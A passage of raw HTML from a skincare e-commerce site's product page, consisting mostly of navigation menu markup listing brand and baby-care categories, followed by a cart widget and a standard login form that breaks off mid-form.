id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967 item-level-1" ><a href="https://agetune.com/product-category/brands/aplb/" class="woodmart-nav-link">APLB</a></li><li id="menu-item-37186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37186 item-level-1" ><a href="https://agetune.com/product-category/brands/arencia/" class="woodmart-nav-link">Arencia</a></li><li id="menu-item-28571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28571 item-level-1" ><a href="https://agetune.com/product-category/brands/aromatica/" class="woodmart-nav-link">Aromatica</a></li><li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17154 item-level-1" ><a href="https://agetune.com/product-category/brands/atomy/" class="woodmart-nav-link">Atomy</a></li><li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17155 item-level-1" ><a href="https://agetune.com/product-category/brands/aveeno/" class="woodmart-nav-link">Aveeno</a></li><li id="menu-item-22309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22309 item-level-1" ><a href="https://agetune.com/product-category/brands/avene/" class="woodmart-nav-link">Avene</a></li><li id="menu-item-23576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23576 item-level-1" ><a href="https://agetune.com/product-category/brands/axis-y/" class="woodmart-nav-link">AXIS Y</a></li><li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17159 item-level-1" ><a href="https://agetune.com/product-category/brands/banila-co/" class="woodmart-nav-link">Banila Co</a></li><li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17156 item-level-1" ><a href="https://agetune.com/product-category/brands/beauty-of-joseon/" class="woodmart-nav-link">Beauty of Joseon</a></li><li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17157 item-level-1" ><a href="https://agetune.com/product-category/brands/bellflower/" class="woodmart-nav-link">Bellflower</a></li><li id="menu-item-32032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32032 item-level-1" ><a href="https://agetune.com/product-category/brands/belif/" class="woodmart-nav-link">Belif</a></li><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 item-level-1" ><a href="https://agetune.com/product-category/brands/benton/" class="woodmart-nav-link">Benton</a></li><li id="menu-item-32181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32181 item-level-1" ><a href="https://agetune.com/product-category/brands/biore/" class="woodmart-nav-link">Biore</a></li><li id="menu-item-20076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20076 item-level-1" ><a href="https://agetune.com/product-category/brands/bioderma/" class="woodmart-nav-link">Bioderma</a></li><li id="menu-item-27808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27808 item-level-1" ><a href="https://agetune.com/product-category/brands/bonajour/" class="woodmart-nav-link">Bonajour</a></li><li id="menu-item-28468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28468 item-level-1" ><a href="https://agetune.com/product-category/brands/boots/" class="woodmart-nav-link">Boots</a></li><li id="menu-item-37187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37187 item-level-1" ><a href="https://agetune.com/product-category/brands/bringgreen/" class="woodmart-nav-link">Bringgreen</a></li><li id="menu-item-28469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28469 item-level-1" ><a href="https://agetune.com/product-category/brands/burts-bees/" class="woodmart-nav-link">Burts Bees</a></li><li id="menu-item-24287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1" ><a href="https://agetune.com/product-category/brands/by-wishtrend/" class="woodmart-nav-link">By Wishtrend</a></li><li id="menu-item-35829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35829 item-level-1" ><a href="https://agetune.com/product-category/brands/caplino/" class="woodmart-nav-link">Caplino</a></li><li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 item-level-1" ><a href="https://agetune.com/product-category/brands/carenel/" class="woodmart-nav-link">Carenel</a></li><li id="menu-item-36446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36446 item-level-1" ><a href="https://agetune.com/product-category/brands/celimax/" class="woodmart-nav-link">Celimax</a></li><li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17158 item-level-1" ><a href="https://agetune.com/product-category/brands/cerave/" class="woodmart-nav-link">Cerave</a></li><li id="menu-item-28458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28458 item-level-1" ><a href="https://agetune.com/product-category/brands/cetaphil/" class="woodmart-nav-link">Cetaphil</a></li><li id="menu-item-28470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28470 item-level-1" ><a href="https://agetune.com/product-category/brands/clean-clear/" class="woodmart-nav-link">Clean &amp; Clear</a></li><li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17160 item-level-1" ><a href="https://agetune.com/product-category/brands/cos-de-baha/" class="woodmart-nav-link">Cos De Baha</a></li><li id="menu-item-17824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17824 item-level-1" ><a href="https://agetune.com/product-category/brands/cosrx/" class="woodmart-nav-link">Cosrx</a></li><li id="menu-item-28471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28471 item-level-1" ><a href="https://agetune.com/product-category/brands/coxir/" class="woodmart-nav-link">Coxir</a></li><li id="menu-item-36134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134 item-level-1" ><a href="https://agetune.com/product-category/brands/creightons/" class="woodmart-nav-link">Creightons</a></li><li id="menu-item-32267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32267 item-level-1" ><a href="https://agetune.com/product-category/brands/dabo/" class="woodmart-nav-link">Dabo</a></li><li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1" ><a href="https://agetune.com/product-category/brands/derma-house/" class="woodmart-nav-link">Derma House</a></li><li id="menu-item-32197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32197 item-level-1" ><a href="https://agetune.com/product-category/brands/differin/" class="woodmart-nav-link">Differin</a></li><li id="menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32299 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-althea/" class="woodmart-nav-link">Dr. Althea</a></li><li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17164 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-jart/" class="woodmart-nav-link">Dr. Jart</a></li><li id="menu-item-28472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28472 item-level-1" ><a href="https://agetune.com/product-category/brands/dove/" class="woodmart-nav-link">Dove</a></li><li id="menu-item-35732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732 item-level-1" ><a href="https://agetune.com/product-category/brands/e45/" class="woodmart-nav-link">E45</a></li><li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37247 item-level-1" ><a href="https://agetune.com/product-category/brands/embryolisse/" class="woodmart-nav-link">Embryolisse</a></li><li id="menu-item-32683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32683 item-level-1" ><a href="https://agetune.com/product-category/brands/eqqualberry/" class="woodmart-nav-link">Eqqualberry</a></li><li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17165 item-level-1" ><a href="https://agetune.com/product-category/brands/etude-house/" class="woodmart-nav-link">Etude House</a></li><li id="menu-item-28473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28473 item-level-1" ><a href="https://agetune.com/product-category/brands/eucerin/" class="woodmart-nav-link">Eucerin</a></li><li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17166 item-level-1" ><a href="https://agetune.com/product-category/brands/farmstay/" class="woodmart-nav-link">Farmstay</a></li><li id="menu-item-32995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32995 item-level-1" ><a href="https://agetune.com/product-category/brands/fanola/" class="woodmart-nav-link">Fanola</a></li><li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22230 item-level-1" ><a href="https://agetune.com/product-category/brands/gfors/" class="woodmart-nav-link">Gfors</a></li><li id="menu-item-32268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32268 item-level-1" ><a href="https://agetune.com/product-category/brands/goodal/" class="woodmart-nav-link">Goodal</a></li><li id="menu-item-28474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28474 item-level-1" ><a href="https://agetune.com/product-category/brands/garnier/" class="woodmart-nav-link">Garnier</a></li><li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17168 item-level-1" ><a href="https://agetune.com/product-category/brands/guerisson/" class="woodmart-nav-link">Guerisson</a></li><li id="menu-item-28475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28475 item-level-1" ><a href="https://agetune.com/product-category/brands/haruharu-wonder/" class="woodmart-nav-link">Haruharu Wonder</a></li><li id="menu-item-23040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23040 item-level-1" ><a href="https://agetune.com/product-category/brands/heimish/" class="woodmart-nav-link">Heimish</a></li><li id="menu-item-28476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28476 item-level-1" ><a href="https://agetune.com/product-category/brands/herbal-essences/" class="woodmart-nav-link">Herbal Essences</a></li><li id="menu-item-20090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20090 item-level-1" ><a href="https://agetune.com/product-category/brands/hts/" class="woodmart-nav-link">HTS</a></li><li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17169 item-level-1" ><a href="https://agetune.com/product-category/brands/im-from/" class="woodmart-nav-link">I&#8217;m From</a></li><li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17170 item-level-1" ><a href="https://agetune.com/product-category/brands/innisfree/" class="woodmart-nav-link">Innisfree</a></li><li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171 item-level-1" ><a href="https://agetune.com/product-category/brands/isntree/" class="woodmart-nav-link">Isntree</a></li><li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17172 item-level-1" ><a href="https://agetune.com/product-category/brands/iunik/" class="woodmart-nav-link">Iunik</a></li><li id="menu-item-37202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202 item-level-1" ><a href="https://agetune.com/product-category/brands/jergens/" class="woodmart-nav-link">Jergens</a></li><li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20091 item-level-1" ><a href="https://agetune.com/product-category/brands/jnh/" class="woodmart-nav-link">JNH</a></li><li id="menu-item-17174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17174 item-level-1" ><a href="https://agetune.com/product-category/brands/jumiso/" class="woodmart-nav-link">Jumiso</a></li><li id="menu-item-28572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28572 item-level-1" ><a href="https://agetune.com/product-category/brands/kaine/" class="woodmart-nav-link">Kaine</a></li><li id="menu-item-20093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20093 item-level-1" ><a href="https://agetune.com/product-category/brands/klairs/" class="woodmart-nav-link">Klairs</a></li><li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17175 item-level-1" ><a href="https://agetune.com/product-category/brands/koelcia/" class="woodmart-nav-link">Koelcia</a></li><li id="menu-item-32292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32292 item-level-1" ><a href="https://agetune.com/product-category/brands/ksecret/" class="woodmart-nav-link">KSecret</a></li><li id="menu-item-23579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23579 item-level-1" ><a href="https://agetune.com/product-category/brands/la-roche-posay/" class="woodmart-nav-link">La Roche Posay</a></li><li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17176 item-level-1" ><a href="https://agetune.com/product-category/brands/laneige/" class="woodmart-nav-link">Laneige</a></li><li id="menu-item-28478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28478 item-level-1" ><a href="https://agetune.com/product-category/brands/loreal/" class="woodmart-nav-link">LOreal</a></li><li id="menu-item-35623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623 item-level-1" ><a href="https://agetune.com/product-category/brands/maui/" class="woodmart-nav-link">Maui</a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34881 item-level-1" ><a href="https://agetune.com/product-category/brands/marymay/" class="woodmart-nav-link">Mary&amp;May</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912 item-level-1" ><a href="https://agetune.com/product-category/brands/medicube/" class="woodmart-nav-link">Medicube</a></li><li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721 item-level-1" ><a href="https://agetune.com/product-category/brands/mielle/" class="woodmart-nav-link">Mielle</a></li><li id="menu-item-24302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1" ><a href="https://agetune.com/product-category/brands/miguhara/" class="woodmart-nav-link">Miguhara</a></li><li id="menu-item-20095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20095 item-level-1" ><a href="https://agetune.com/product-category/brands/mise-en-scene/" class="woodmart-nav-link">Mise en Scene</a></li><li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17179 item-level-1" ><a href="https://agetune.com/product-category/brands/missha/" class="woodmart-nav-link">Missha</a></li><li id="menu-item-33844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33844 item-level-1" ><a href="https://agetune.com/product-category/brands/mixsoon/" class="woodmart-nav-link">Mixsoon</a></li><li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17183 item-level-1" ><a href="https://agetune.com/product-category/brands/nella/" class="woodmart-nav-link">Nella</a></li><li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17181 item-level-1" ><a href="https://agetune.com/product-category/brands/nacific/" class="woodmart-nav-link">Nacific</a></li><li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17184 item-level-1" ><a href="https://agetune.com/product-category/brands/neogen-dermalogy/" class="woodmart-nav-link">Neogen Dermalogy</a></li><li id="menu-item-17182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17182 item-level-1" ><a href="https://agetune.com/product-category/brands/nature-republic/" class="woodmart-nav-link">Nature Republic</a></li><li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17185 item-level-1" ><a href="https://agetune.com/product-category/brands/neutrogena/" class="woodmart-nav-link">Neutrogena</a></li><li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34858 item-level-1" ><a href="https://agetune.com/product-category/brands/nineless/" class="woodmart-nav-link">Nineless</a></li><li id="menu-item-28569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28569 item-level-1" ><a href="https://agetune.com/product-category/brands/numbuzin/" class="woodmart-nav-link">Numbuzin</a></li><li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-1" ><a href="https://agetune.com/product-category/brands/ogx/" class="woodmart-nav-link">OGX</a></li><li id="menu-item-28573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28573 item-level-1" ><a href="https://agetune.com/product-category/brands/panoxyl/" class="woodmart-nav-link">Panoxyl</a></li><li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20097 item-level-1" ><a href="https://agetune.com/product-category/brands/paulas-choice/" class="woodmart-nav-link">Paula&#8217;s Choice</a></li><li id="menu-item-28479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28479 item-level-1" ><a href="https://agetune.com/product-category/brands/pixi/" class="woodmart-nav-link">Pixi</a></li><li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186 item-level-1" ><a href="https://agetune.com/product-category/brands/purito/" class="woodmart-nav-link">Purito</a></li><li id="menu-item-28480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28480 item-level-1" ><a href="https://agetune.com/product-category/brands/revuele/" class="woodmart-nav-link">Revuele</a></li><li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36505 item-level-1" ><a href="https://agetune.com/product-category/brands/rohto/" class="woodmart-nav-link">Rohto</a></li><li id="menu-item-34669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669 item-level-1" ><a href="https://agetune.com/product-category/brands/round-lab/" class="woodmart-nav-link">Round Lab</a></li><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17189 item-level-1" ><a href="https://agetune.com/product-category/brands/rovectin-brands/" class="woodmart-nav-link">Rovectin</a></li><li id="menu-item-28481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28481 item-level-1" ><a href="https://agetune.com/product-category/brands/ryo/" class="woodmart-nav-link">Ryo</a></li><li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36388 item-level-1" ><a href="https://agetune.com/product-category/brands/shiseido/" class="woodmart-nav-link">Shiseido</a></li><li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191 item-level-1" ><a href="https://agetune.com/product-category/brands/simple/" class="woodmart-nav-link">Simple</a></li><li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192 item-level-1" ><a href="https://agetune.com/product-category/brands/skinlab/" class="woodmart-nav-link">Skin &amp; Lab</a></li><li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17193 item-level-1" ><a href="https://agetune.com/product-category/brands/skin1004/" class="woodmart-nav-link">Skin1004</a></li><li id="menu-item-17195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17195 item-level-1" ><a href="https://agetune.com/product-category/brands/skinfood/" class="woodmart-nav-link">Skinfood</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-1" ><a href="https://agetune.com/product-category/brands/some-by-mi/" class="woodmart-nav-link">Some By Mi</a></li><li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-1" ><a href="https://agetune.com/product-category/brands/soap-and-glory/" class="woodmart-nav-link">Soap and Glory</a></li><li id="menu-item-28482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28482 item-level-1" ><a href="https://agetune.com/product-category/brands/st-ives/" class="woodmart-nav-link">St. Ives</a></li><li id="menu-item-28483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28483 item-level-1" ><a href="https://agetune.com/product-category/brands/sunsilk/" class="woodmart-nav-link">Sunsilk</a></li><li id="menu-item-36171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 item-level-1" ><a href="https://agetune.com/product-category/brands/svr/" class="woodmart-nav-link">SVR</a></li><li id="menu-item-35731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731 item-level-1" ><a href="https://agetune.com/product-category/brands/the-body-shop/" class="woodmart-nav-link">The Body Shop</a></li><li id="menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17202 item-level-1" ><a href="https://agetune.com/product-category/brands/the-face-shop/" class="woodmart-nav-link">The Face Shop</a></li><li id="menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17203 item-level-1" ><a href="https://agetune.com/product-category/brands/the-ordinary/" class="woodmart-nav-link">The Ordinary</a></li><li id="menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17205 item-level-1" ><a href="https://agetune.com/product-category/brands/tiam/" class="woodmart-nav-link">Tia&#8217;m</a></li><li id="menu-item-34293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34293 item-level-1" ><a href="https://agetune.com/product-category/brands/tirtir/" class="woodmart-nav-link">Tirtir</a></li><li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23578 item-level-1" ><a href="https://agetune.com/product-category/brands/tocobo/" class="woodmart-nav-link">Tocobo</a></li><li id="menu-item-28574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28574 item-level-1" ><a href="https://agetune.com/product-category/brands/torriden/" class="woodmart-nav-link">Torriden</a></li><li id="menu-item-28484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28484 item-level-1" ><a href="https://agetune.com/product-category/brands/tresemme/" class="woodmart-nav-link">Tresemme</a></li><li id="menu-item-28485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28485 item-level-1" ><a href="https://agetune.com/product-category/brands/xhc/" class="woodmart-nav-link">XHC</a></li></ul></li><li id="menu-item-28456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28456 item-level-0" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a><ul class="wd-sub-menu"><li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28463 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-face-wash/" class="woodmart-nav-link">Baby Face Wash</a></li><li id="menu-item-28464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28464 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-oil/" class="woodmart-nav-link">Baby Oil</a></li><li id="menu-item-28466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28466 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-soap/" class="woodmart-nav-link">Baby Soap</a></li><li id="menu-item-28465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28465 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-shampoo/" class="woodmart-nav-link">Baby Shampoo</a></li><li id="menu-item-28461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28461 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-body-wash/" class="woodmart-nav-link">Baby Body Wash</a></li><li id="menu-item-28462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28462 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-cream/" class="woodmart-nav-link">Baby Cream</a></li></ul></li><li id="menu-item-25907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25907 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Makeup Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457 item-level-1" ><a href="https://agetune.com/product-category/brands/christian-dior/" class="woodmart-nav-link">Christian Dior</a></li><li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34909 item-level-1" ><a href="https://agetune.com/product-category/brands/charlotte-tilbury/" class="woodmart-nav-link">Charlotte Tilbury</a></li><li id="menu-item-37077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077 item-level-1" ><a href="https://agetune.com/product-category/brands/fenty-beauty/" class="woodmart-nav-link">Fenty Beauty</a></li><li id="menu-item-34856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34856 item-level-1" ><a href="https://agetune.com/product-category/brands/huda-beauty/" class="woodmart-nav-link">Huda Beauty</a></li><li id="menu-item-25910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25910 item-level-1" ><a href="https://agetune.com/product-category/brands/jcat/" class="woodmart-nav-link">Jcat</a></li><li id="menu-item-25911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911 item-level-1" ><a href="https://agetune.com/product-category/brands/l-a-girl/" class="woodmart-nav-link">L.A. Girl</a></li><li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34911 item-level-1" ><a href="https://agetune.com/product-category/brands/maybelline/" class="woodmart-nav-link">Maybelline</a></li><li id="menu-item-25909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25909 item-level-1" ><a href="https://agetune.com/product-category/brands/milani/" class="woodmart-nav-link">Milani</a></li><li id="menu-item-26799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26799 item-level-1" ><a href="https://agetune.com/product-category/brands/pigment-play/" class="woodmart-nav-link">Pigment Play</a></li><li id="menu-item-34857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34857 item-level-1" ><a href="https://agetune.com/product-category/brands/mac/" class="woodmart-nav-link">MAC</a></li><li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34910 item-level-1" ><a href="https://agetune.com/product-category/brands/nars/" class="woodmart-nav-link">Nars</a></li><li id="menu-item-26800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26800 item-level-1" ><a href="https://agetune.com/product-category/brands/nicka-k/" class="woodmart-nav-link">Nicka K</a></li><li id="menu-item-37078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 item-level-1" ><a href="https://agetune.com/product-category/brands/nyx/" class="woodmart-nav-link">NYX</a></li><li id="menu-item-25912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912 item-level-1" ><a href="https://agetune.com/product-category/brands/revolution/" class="woodmart-nav-link">Revolution</a></li><li id="menu-item-33711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33711 item-level-1" ><a href="https://agetune.com/product-category/brands/sheglam/" class="woodmart-nav-link">Sheglam</a></li><li id="menu-item-34295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34295 item-level-1" ><a href="https://agetune.com/product-category/brands/technic/" class="woodmart-nav-link">Technic</a></li><li id="menu-item-34294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34294 item-level-1" ><a href="https://agetune.com/product-category/brands/w7/" class="woodmart-nav-link">W7</a></li><li id="menu-item-25908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908 item-level-1" ><a href="https://agetune.com/product-category/brands/wet-wild/" class="woodmart-nav-link">Wet n Wild</a></li></ul></li><li id="menu-item-28457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28457 item-level-0" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li><li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841 item-level-0" ><a href="https://agetune.com/ingredients-list/" class="woodmart-nav-link"><span class="nav-link-text">Shop By Ingredients</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://agetune.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://agetune.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0537a9d917" /><input type="hidden" name="_wp_http_referer" value="/product/innisfree-brightening-pore-sleeping-mask/" />											<input type="hidden" name="redirect" value="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://agetune.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
